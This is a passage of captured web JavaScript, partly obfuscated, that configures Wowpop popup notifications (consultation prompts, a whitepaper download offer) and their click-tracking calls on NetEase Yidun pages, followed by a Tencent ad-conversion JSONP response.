_0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    




new AltumCodeManager({
    content: "<div class=\"ysg_box ysg_a2 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-informational-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <!-- \u5173\u95ed -->\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzzhuhong.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-tips-title\" style=\"color: #718096\">\u3010\u5728\u7ebf\u54a8\u8be2\uff0c1\u5bf91\u670d\u52a1\u3011<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_txtbox\">\n            <div class=\"ysg_title16 yongsy-tips-description\"  style=\"color: #2a3554\">\n                \u5957\u9910\u5b9a\u5236+\u4ef7\u683c\u54a8\u8be2+\u9650\u65f6\u4f18\u60e0\u9886\u53d6\uff01\u70b9\u51fb\u8fdb\u884c\u54a8\u8be2            <\/div>\n        <\/div>\n\n       \n        <div class=\"ysg_imgbox yongsy_image_icon ysg_icnboxa1\">\n                            <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                    <use xlink:href=\"#wpcebiankefu\"><\/use>\n                <\/svg>\n                    <\/div>\n       \n    <\/div>\n    <!-- \u5e95\u90e8 -->\n                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                <div class=\"ysg_footer\">\n                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ppzhuhong.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                    <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                <\/div>\n            <\/a>\n             \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 20,
    duration: 10000,
    url: "https:\/\/qiyukf.com\/client?k=cb37e835cc3ea89b5895aa43b8ec20f8&u=&d=pnxav6b3whre5hobdauw&uuid=cvet7uxsgdexd9lqizts&gid=0&sid=0&qtype=0&welcomeTemplateId=0&dvctimer=0&robotShuntSwitch=0&hc=0&robotId=0&pageId=1750608108691B5BAkJ27Pf&shuntId=0&ctm=LS0xNzUwNjA4ODc4OTY3&wxwId=&language=&isShowBack=0&shortcutTemplateId=&t=%25E5%25AE%259E%25E5%2590%258D%25E6%25A0%25B8%25E9%25AA%258C_%25E6%2589%258B%25E6%259C%25BA%25E5%258F%25B7%25E4%25B8%2589%25E8%25A6%2581%25E7%25B4%25A0_%25E9%2593%25B6%25E8%25A1%258C%25E5%258D%25A1%25E4%25B8%2589%25E5%259B%259B%25E8%25A6%2581%25E7%25B4%25A0_%25E4%25B8%2589%25E5%259B%259B%25E8%25A6%2581%25E7%25B4%25A0%25E9%25AA%258C%25E8%25AF%2581_%25E7%25BD%2591%25E6%2598%2593%25E6%2598%2593%25E7%259B%25BE",
    close: true,
    display_frequency: "once_per_browser",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"dun.163.com\/price\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2754}).initiate();





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u767d\u76ae\u4e66\u4e0b\u8f7d<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/98\/77375b953dee36b95c45522268c92281.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u751f\u6210\u5f0f\u4eba\u5de5\u667a\u80fd\u670d\u52a1\u5b89\u5168\u57fa\u672c\u8981\u6c42\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u7f51\u6613\u6613\u76fe\u6df1\u5ea6\u53c2\u4e0e\u5927\u6a21\u578b\u56fd\u5bb6\u6807\u51c6\u5236\u5b9a<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/dun.163.com\/college\/resource-download-detail?id=b4ef9743-d7db-44a7-963a-9c97e010635b\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u514d\u8d39\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 5,
    duration: 10000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"dun.163.com\/news"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2817}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});




new AltumCodeManager({
    content: "<div class=\"ysg_groupbox8 ysg_box altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: ;;'>\n   <div class=\"ysg_cbqywxkf\">\n        <div class=\"ysg_cbqywxbox\">\n            <div class=\"ysg_cbqywxbimg yongsy_image_icon yongsy-ent-wechat-img-border\" style=\"border-color:#0069ff\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ls_zhibo2.gif\" \/>\n                                                <\/div>\n            <div class=\"ysg_cbqywxbp yongsy-ent-wechat-button\" style=\"color: #ffffff;background: #0069ff\">\u4e13\u5bb6\u54a8\u8be2<\/div>\n        <\/div>\n        <div class=\"ysg_cbqywxbom\">\n        <div class=\"ysg_ophdgd\">\n            <div class=\"ysg_cbqywxbcent clearfix\">\n                <div class=\"ysg_cbxbcentl fl yongsy_image_icon\">\n                                                                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ls_zhibo2.gif\" \/>\n                                                            <\/div>\n                <div class=\"ysg_cbxbcetit fr yongsy-ent-wechat-title\" style=\"color: #5172a2;\">\u5fae\u4fe11\u5bf91\u54a8\u8be2<\/div>\n            <\/div>\n            <div class=\"ysg_cbqywxbcpm\">\n                <div class=\"ysg_cbqywewm yongsy_image_qrcode\">\n                    <img src=\"https:\/\/img.wowpop.cn\/98\/a345c5395f9b4da6f65bddc9aac54dd2.png\" \/>\n                <\/div>\n                <div class=\"ysg_cbqywxbcpma1 ysg_cbqywxxioc\"><\/div>\n                <div class=\"ysg_cbqywxbcpma2 ysg_cbqywxxioc\"><\/div>\n                <div class=\"ysg_cbqywxbcpmb1 ysg_cbqywxxioc\"><\/div>\n                <div class=\"ysg_cbqywxbcpmb2 ysg_cbqywxxioc\"><\/div>\n                <div class=\"ysg_cbqywxbcpmc1 ysg_cbqywxxioc\"><\/div>\n                <div class=\"ysg_cbqywxbcpmc2 ysg_cbqywxxioc\"><\/div>\n                <div class=\"ysg_cbqywxbcpmd1 ysg_cbqywxxioc\"><\/div>\n                <div class=\"ysg_cbqywxbcpmd2 ysg_cbqywxxioc\"><\/div>\n            <\/div>\n            \n            <div class=\"ysg_cbqywxbxx\">\n                <div class=\"ysg_cbqywxname yongsy-ent-wechat-description\" style=\"color: #5172a2;\">\u5b9a\u5236\u4e13\u5c5e\u5e7f\u544a\u5408\u89c4\u65b9\u6848<\/div>\n                <div class=\"ysg_cbqywxnalj\" >\n                    <a class=\"yongsy-ent-wechat-link yongsy-link\" style=\"color: #84a2ce;\" target=\"_blank\" href=\"\">\u514d\u8d39\u8bd5\u7528<\/a>\n                     \/ \n                    <a class=\"yongsy-ent-wechat-link1 yongsy-link\" style=\"color: #84a2ce;\" target=\"_blank\" href=\"\">\u95ee\u9898\u54a8\u8be2<\/a>\n                <\/div>\n            <\/div>\n            <\/div>\n        <\/div>\n   <\/div>\n\n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 4,
    duration: 15000,
    url: '',
    close: false,
    display_frequency: "once_per_session",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"solution\/compliance-ad"},{"type":"exact","value":"trial\/image\/ad"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2874}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy-ent-wechat-link').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });
        /* On click the footer remove element */
        main_element.querySelector('.yongsy-ent-wechat-link1').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://t.gdt.qq.com/conv/web/cookies/jsonp?cb=jsonp_cb_0_1766531614160_429&callback=jsonp_cb_0_1766531614160_429
body_size: 74
content:
jsonp_cb_0_1766531614160_429({"ret":1, "click_id":""})